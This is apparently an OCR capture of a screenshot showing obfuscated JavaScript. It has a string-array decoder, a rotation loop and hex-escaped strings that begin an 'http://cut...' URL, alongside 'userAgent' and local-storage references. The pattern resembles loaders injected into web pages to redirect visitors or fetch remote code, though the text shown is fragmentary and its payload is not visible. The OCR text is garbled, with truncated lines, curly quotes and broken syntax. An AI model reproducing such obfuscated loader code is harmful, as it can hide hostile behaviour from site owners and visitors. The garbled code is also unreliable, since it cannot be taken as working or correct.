
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]